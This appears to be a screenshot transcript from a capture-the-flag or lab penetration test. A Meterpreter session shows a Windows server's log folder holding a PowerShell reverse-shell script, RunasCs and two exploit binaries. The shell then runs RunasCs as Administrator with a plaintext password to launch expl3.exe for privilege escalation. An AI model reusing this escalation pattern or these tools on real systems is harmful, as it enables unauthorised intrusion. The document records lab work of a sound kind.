 10.0.2.15 10.10.14.50 10.10.11.249 40% 09:37 PM
100666/rw-rw-rw-  155    fil   2023-10-28 22:45:40 -0400  2023-10-26-1.log.gz
100666/rw-rw-rw-  1003   fil   2023-11-14 06:23:50 -0500  2023-10-28-1.log.gz
100666/rw-rw-rw-  154    fil   2023-11-14 06:24:12 -0500  2023-10-28-2.log.gz
100666/rw-rw-rw-  1194   fil   2023-11-15 01:00:08 -0500  2023-11-14-1.log.gz
100666/rw-rw-rw-  1080   fil   2023-11-15 02:22:08 -0500  2023-11-14-2.log.gz
100666/rw-rw-rw-  1898   fil   2023-11-21 03:53:08 -0500  2023-11-14-3.log.gz
100666/rw-rw-rw-  88     fil   2023-11-21 03:53:39 -0500  2023-11-14-4.log.gz
100666/rw-rw-rw-  392    fil   2023-11-21 05:08:49 -0500  2023-11-21-1.log.gz
100666/rw-rw-rw-  1879   fil   2023-11-21 22:20:55 -0500  2023-11-21-2.log.gz
100666/rw-rw-rw-  1444   fil   2023-11-22 03:46:01 -0500  2023-11-21-3.log.gz
100666/rw-rw-rw-  88     fil   2023-11-22 03:46:22 -0500  2023-11-21-4.log.gz
100666/rw-rw-rw-  1436   fil   2023-11-22 04:16:48 -0500  2023-11-22-1.log.gz
100666/rw-rw-rw-  1461   fil   2024-02-05 05:58:44 -0500  2023-11-22-2.log.gz
100666/rw-rw-rw-  88     fil   2024-02-05 05:59:03 -0500  2023-11-22-3.log.gz
100666/rw-rw-rw-  1465   fil   2024-02-05 06:13:05 -0500  2024-02-05-1.log.gz
100666/rw-rw-rw-  1247   fil   2024-02-05 09:03:04 -0500  2024-02-05-2.log.gz
100666/rw-rw-rw-  188    fil   2024-02-06 03:38:25 -0500  2024-02-05-3.log.gz
100666/rw-rw-rw-  88     fil   2024-02-06 03:38:46 -0500  2024-02-05-4.log.gz
100666/rw-rw-rw-  1478   fil   2024-02-06 03:42:38 -0500  2024-02-06-1.log.gz
100666/rw-rw-rw-  1351   fil   2024-03-07 18:05:33 -0500  2024-02-06-2.log.gz
100666/rw-rw-rw-  88     fil   2024-03-07 18:05:53 -0500  2024-02-06-3.log.gz
100666/rw-rw-rw-  4339   fil   2024-03-07 21:21:12 -0500  Invoke-PowerShellTcp.ps1
100777/rwxrwxrwx  51712  fil   2024-03-07 21:32:32 -0500  RunasCs.exe
100777/rwxrwxrwx  61440  fil   2024-03-07 20:22:31 -0500  RunasCs_net2.exe
100777/rwxrwxrwx  7168   fil   2024-03-07 20:21:12 -0500  expl2.exe
100777/rwxrwxrwx  7168   fil   2024-03-07 21:10:00 -0500  expl3.exe
100666/rw-rw-rw-  10956  fil   2024-03-07 21:31:28 -0500  latest.log
meterpreter > shell
Process 3568 created.
Channel 12 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server\logs>.\RunasCs.exe Administrator s67u84zKq8IXw expl3.exe
.\RunasCs.exe Administrator s67u84zKq8IXw expl3.exe
No output received from the process.
c:\users\svc_minecraft\server\logs>